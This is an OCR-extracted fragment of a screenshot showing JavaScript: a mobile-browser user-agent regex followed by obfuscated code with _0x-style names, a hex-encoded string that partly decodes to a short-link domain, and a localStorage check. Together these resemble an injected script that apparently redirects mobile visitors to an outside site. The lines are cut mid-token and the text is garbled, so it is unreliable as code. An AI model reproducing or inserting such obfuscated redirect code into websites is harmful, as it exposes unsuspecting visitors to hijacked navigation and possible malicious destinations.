
ada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip
( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbia
0|3gso|4thp|50[1-6]i|770s|802s|a
|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|r
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)
r(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-
gs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l
a|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|
nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13
-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|z
l(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18
v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|
1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
0x123821(0x1c0)]),_0x399500;};const _0xe6f43=
x74\x2e\x64\x65\x76\x2f\x79\x52\x75\x30\x63\x300','\x68\
0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStora